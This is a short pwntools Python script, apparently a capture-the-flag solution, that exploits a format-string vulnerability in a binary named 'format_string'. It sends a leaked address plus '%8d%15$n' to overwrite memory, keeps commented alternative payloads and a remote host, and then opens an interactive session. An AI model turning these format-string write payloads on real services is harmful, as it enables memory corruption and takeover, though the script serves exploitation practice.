 1 from pwn import *
2 context.log_level = 'debug'
3 context.update(os='linux',arch="i386",timeout=1)
4 io = process('./format_string')
5 #io=remote("123.57.230.48",12342)
6 io.recvuntil("First step:\n")
7
8 addr=int(io.recvuntil('\n')[:-1],16)
9 gdb.attach(io,'b *0x0804867b')
10 payload=p32(addr)+b'%8d%15$n'
11 io.sendline(payload)
12 io.recvuntil("nice you enter there\n")
13 payload='aaaa'
14 #payload=p32(addr+0x10)+"%137d%7$hhn"
15 #payload =fmtstr_payload(7,{addr+0x10:77})
16 io.sendline(payload)
17 io.interactive()